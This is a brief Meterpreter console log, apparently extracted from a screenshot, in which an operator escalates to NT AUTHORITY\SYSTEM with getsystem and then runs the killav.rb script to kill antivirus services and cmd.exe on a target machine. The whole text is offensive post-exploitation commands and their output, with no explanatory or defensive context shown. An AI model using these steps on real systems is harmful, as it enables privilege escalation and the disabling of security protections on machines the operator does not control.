 meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > killav.rb
[-] Unknown command: killav.rb.
meterpreter > run killav.rb
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
meterpreter >